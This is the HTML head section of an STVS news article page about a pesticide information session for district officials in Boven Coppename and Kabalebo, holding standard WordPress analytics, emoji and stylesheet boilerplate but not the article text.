

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2019/10/bestuursambtenaren-boven-coppename-en-kabalebo-krijgen-infosessie-over-pesticiden/
body_size: 18081
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Bestuursambtenaren Boven Coppename en Kabalebo krijgen infosessie over pesticiden &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2019\/10\/bestuursambtenaren-boven-coppename-en-kabalebo-krijgen-infosessie-over-pesticiden\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/19331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2019/10/bestuursambtenaren-boven-coppename-en-kabalebo-krijgen-infosessie-over-pesticiden/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2019%2F10%2Fbestuursambtenaren-boven-coppename-en-kabalebo-krijgen-infosessie-over-pesticiden%2F" />
